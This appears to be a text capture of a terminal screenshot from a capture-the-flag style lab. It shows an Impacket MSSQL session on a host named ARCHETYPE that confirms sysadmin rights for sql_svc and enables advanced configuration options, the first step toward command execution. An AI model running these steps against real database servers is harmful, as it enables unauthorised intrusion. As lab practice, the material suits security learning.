 VPN × enum 1 × enum 2 × reverse shell ×
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> select current_user as currentuser;
currentuser
dbo
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_helpsrvrolemember;
ServerRole MemberName MemberSID
sysadmin sa b'01'
sysadmin ARCHETYPE\sql_svc b'010500000000000515000000558b3358bc56a39dc37d5d39e9030000'
sysadmin NT SERVICE\SQLWriter b'010600000000000550000000732b9753646ef90356745cb675c3aa6cd6b4d28b'
sysadmin NT SERVICE\Winmgmt b'0106000000000005500000005a048ddff9c7430ab450d4e7477a2172ab4170f4'
sysadmin NT SERVICE\MSSQLSERVER b'010600000000000550000000e20f4fe7b15874e48e19026478c2dc9ac307b83e'
sysadmin NT SERVICE\SQLSERVERAGENT b'010600000000000550000000dca88f14b79fd47a992a3d8943f829a726066357'
SQL (ARCHETYPE\sql_svc  dbo@master)> exec sp_configure 'show advanced options', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (ARCHETYPE\sql_svc  dbo@master)> reconfigure;